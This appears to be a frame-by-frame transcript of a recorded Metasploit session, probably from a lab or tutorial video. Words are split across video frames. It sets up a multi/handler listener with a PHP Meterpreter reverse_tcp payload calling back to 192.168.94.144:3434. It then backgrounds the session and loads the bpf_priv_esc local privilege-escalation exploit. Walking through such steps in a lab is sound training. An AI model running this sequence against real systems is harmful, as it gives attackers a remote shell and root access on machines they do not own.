
text(use e)

text(xploit/multi/handler)

text(set payload)

text(php/meterpr)

text(eter/reve)

text(rse_rt)

- Set LHOST 192.168.94.144 and LPORT 3434, then run to open Meterpreter session 1
text(s)

text(HOST)

text(192.168.9)

text(4.144)

text(set)

text(LPORT 3434)

text(run)

- Background session 1, load exploit/linux/local/bpf_priv_esc and show its options
text(back)

text(ground)
